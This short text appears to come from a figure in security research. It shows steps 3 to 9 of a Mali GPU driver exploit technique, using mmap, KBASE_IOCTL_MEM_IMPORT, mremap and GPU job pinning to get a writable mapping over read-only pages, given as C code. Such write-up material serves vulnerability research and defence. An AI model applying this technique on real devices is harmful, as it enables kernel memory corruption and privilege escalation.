 anon_rw = mmap(NULL, aligned_len,
PROT_READ | PROT_WRITE,
MAP_SHARED | MAP_ANONYMOUS, -1, 0)
3. Allocate
Anonymous
R/W Pages
ioctl(mali_fd, KBASE_IOCTL_MEM_IMPORT, &mem_import)
4. Import
anonymous RW
pages to GPU
munmap(anon_rw, aligned_len)
5. Unmap
anonymous
pages
mremap(ro_ptr, ro_len, aligned_len, MREMAP_FIXED |
MREMAP_MAYMOVE, anon_rw)
6. Remap RO
pages to
anonymous
virtual address
rw_ptr = mmap(NULL, mem_import.out.va_pages * PAGE_SIZE,
PROT_READ | PROT_WRITE, MAP_SHARED,
mali_fd, mem_import.out.gpu_va)
7. Remap from
GPU a rw
mapping
struct kbase_ioctl_job_submit job_submit = { ... };
ioctl(mali_fd, KBASE_IOCTL_JOB_SUBMIT, &job_submit)
8. Create GPU
job using pages
to pin them
*(char*)(rw_ptr+offset) = "A"
__asm__("dc civac (rw_ptr+offset)")
9. Write to RW
through mapping
and flush dcache